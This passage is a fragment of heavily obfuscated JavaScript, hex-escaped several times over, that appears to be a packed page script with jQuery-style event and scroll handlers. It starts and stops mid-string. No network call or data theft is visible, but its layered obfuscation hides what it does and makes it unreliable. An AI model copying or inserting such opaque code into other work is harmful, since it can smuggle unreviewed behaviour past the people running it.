38\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x58\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x31\x31\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x27\x29\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x31\x66\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x71\x5C\x5C\x5C\x5C\x31\x79\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x27\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x31\x34\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x27\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x31\x31\x5C\x5C\x5C\x27\x29\x7D\x7D\x29\x2C\x24\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x68\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x31\x34\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x27\x2B\x75\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x27\x29\x2B\x75\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x27\x29\x5B\x75\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x27\x29\x5D\x28\x5A\x28\x29\x7B\x51\x20\x61\x3D\x75\x3B\x57\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x58\x5C\x5C\x5C\x5C\x31\x62\x5C\x5C\x5C\x5C\x31\x6B\x5C\x5C\x5C\x5C\x31\x4E\x5C\x5C\x5C\x5C\x31\x77\x5C\x5C\x5C\x27\x21\x3D\x3D\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x27\x29\x29\x7B\x57\x28\x34\x42\x3D\x3D\x21\x21\x5B\x5D\x29\x7B\x51\x20\x62\x3D\x7B\x7D\x3B\x62\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x27\x29\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x27\x29\x5D\x3D\x32\x69\x2C\x62\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x27\x29\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x27\x5D\x3D\x32\x69\x2C\x24\x28\x31\x37\x29\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x27\x29\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x5D\x28\x62\x29\x7D\x7D\x31\x30\x7B\x51\x20\x63\x3D\x34\x43\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x31\x62\x5C\x5C\x5C\x27\x5D\x28\x34\x44\x29\x2C\x32\x6A\x3D\x63\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x5D\x28\x29\x3B\x57\x28\x32\x6A\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x5D\x28\x31\x36\x29\x21\x3D\x3D\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x64\x5C\x5C\x5C\x27\x29\x7B\x51\x20\x64\x3D\x34\x45\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x31\x62\x5C\x5C\x5C\x27\x5D\x28\x34\x46\x2B\x31\x6E\x29\x2C\x33\x38\x3D\x64\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x5D\x28\x29\x3B\x57\x28\x33\x38\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x5D\x28\x31\x36\x29\x3D\x3D\x3D\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x64\x5C\x5C\x5C\x27\x29\x7B\x51\x20\x65\x3D\x63\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x5D\x28\x29\x3B\x65\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x27\x29\x5D\x28\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x27\x29\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x27\x29\x29\x7D\x7D\x32\x6A\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x5D\x28\x31\x36\x29\x3D\x3D\x3D\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x64\x5C\x5C\x5C\x27\x26\x26\x28\x63\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x5D\x28\x32\x6A\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x5D\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x64\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x27\x29\x29\x2C\x63\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x5D\x28\x29\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x5D\x28\x65\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x5D\x28\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x29\x29\x29\x7D\x7D\x29\x2C\x24\x28\x75\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x27\x29\x29\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x27\x5D\x28\x5A\x28\x29\x7B\x51\x20\x63\x3D\x75\x2C\x32\x6B\x3D\x24\x28\x31\x37\x29\x3B\x24\x28\x32\x38\x29\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x27\x5D\x28\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x27\x29\x2C\x5A\x28\x29\x7B\x51\x20\x61\x3D\x63\x3B\x24\x28\x31\x37\x29\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x31\x63\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x27\x5D\x28\x29\x3E\x3D\x34\x47\x3F\x32\x6B\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x27\x29\x5D\x28\x32\x67\x29\x3A\x32\x6B\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x5D\x28\x32\x67\x29\x7D\x29\x2C\x32\x6B\x5B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x27\x29\x5D\x28\x5A\x28\x29\x7B\x51\x20\x61\x3D\x63\x3B\x57\x28\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x27\x29\x3D\x3D\x3D\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x29\x34\x48\x3D\x5C\x5C\x5C\x27\x5C\x5C\x5C\x27\x3B\x31\x30\x7B\x51\x20\x62\x3D\x7B\x7D\x3B\x62\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x5D\x3D\x31\x36\x2C\x24\x28\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x27\x29\x29\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x27\x29\x5D\x28\x62\x2C\x33\x39\x29\x7D\x7D\x29\x7D\x29\x2C\x24\x28\x75\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x27\x29\x2B\x75\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x27\x29\x29\x5B\x75\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x27\x29\x5D\x28\x5A\x28\x29\x7B\x51\x20\x61\x3D\x75\x3B\x57\x28\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x3D\x3D\x3D\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x29\x7B\x51\x20\x62\x3D\x24\x28\x31\x37\x29\x2C\x33\x61\x3D\x62\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x5D\x28\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x27\x29\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x27\x5D\x28\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x27\x29\x29\x3B\x33\x62\x28\x62\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x2C\x32\x74\x2C\x33\x61\x29\x7D\x31\x30\x20\x34\x49\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x27\x29\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x27\x29\x5D\x28\x29\x2C\x21\x34\x4A\x28\x31\x37\x29\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x5D\x28\x29\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x31\x67\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x27\x5D\x28\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x27\x29\x29\x3F\x34\x4B\x28\x31\x37\x29\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x5D\x28\x29\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x5D\x28\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x27\x29\x29\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x5D\x28\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x27\x29\x29\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x5D\x28\x31\x52\x29\x3A\x34\x4C\x28\x31\x37\x29\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x5D\x28\x29\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x31\x32\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x31\x67\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x27\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x27\x5D\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x31\x34\x5C\x5C\x5C\x27\x29\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x5D\x28\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x27\x29\x29\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x5D\x28\x31\x52\x29\x7D\x29\x3B\x5A\x20\x33\x63\x28\x61\x2C\x62\x29\x7B\x51\x20\x63\x3D\x75\x3B\x57\x28\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x27\x29\x3D\x3D\x3D\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x27\x29\x29\x7B\x32\x63\x28\x51\x20\x64\x3D\x31\x36\x3B\x64\x3C\x61\x5B\x62\x5D\x5B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x27\x29\x5D\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x27\x5D\x3B\x64\x2B\x2B\x29\x57\x28\x61\x5B\x62\x5D\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x31\x39\x5C\x5C\x5C\x27\x5D\x5B\x64\x5D\x5B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x5D\x3D\x3D\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x27\x29\x29\x7B\x57\x28\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x29\x21\x3D\x3D\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x29\x7B\x51\x20\x65\x3D\x61\x5B\x62\x5D\x5B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x27\x29\x5D\x5B\x64\x5D\x5B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x5D\x